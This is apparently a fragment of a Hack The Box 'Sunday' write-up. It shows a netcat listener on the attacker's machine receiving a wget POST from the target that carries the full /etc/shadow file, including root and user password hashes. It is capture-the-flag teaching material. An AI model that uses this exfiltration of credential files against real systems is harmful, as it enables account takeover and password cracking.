 root@htb:~/htb/boxes/sunday# nc -lvnp 80
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::80
Ncat: Listening on 0.0.0.0:80
Ncat: Connection from 10.10.10.76.
Ncat: Connection from 10.10.10.76:55990.
POST / HTTP/1.0
User-Agent: Wget/1.10.2
Accept: */*
Host: 10.10.14.2
Connection: Keep-Alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 634
root:$5$WVmHMduo$nI.KTRbAaUv1ZgzaGiHhpA2RNdoo3aMDgPBL25FZcoD:14146::::::
daemon:NP:6445::::::
bin:NP:6445::::::
sys:NP:6445::::::
adm:NP:6445::::::
lp:NP:6445::::::
uucp:NP:6445::::::
nuucp:NP:6445::::::
dladm:*LK*:::::::
smmsp:NP:6445::::::
listen:*LK*:::::::
gdm:*LK*:::::::
zfssnap:NP:::::::
xvm:*LK*:6445::::::
mysql:NP:::::::
openldap:*LK*:::::::
webservd:*LK*:::::::
postgres:NP:::::::
svctag:*LK*:6445::::::
nobody:*LK*:6445::::::
noaccess:*LK*:6445::::::
nobody4:*LK*:6445::::::
sammy:$5$Ebkn8jlK$i6SSPa0.u7Gd.0oJOT4T421N2OvsfXqAT1vCoYUOigB:6445::::::
sunny:$5$iRMbpnBv$Zh7s6D7ColnogCdiVE5Flz9vCZOMkUFxklRhhaShxv3:17636::::::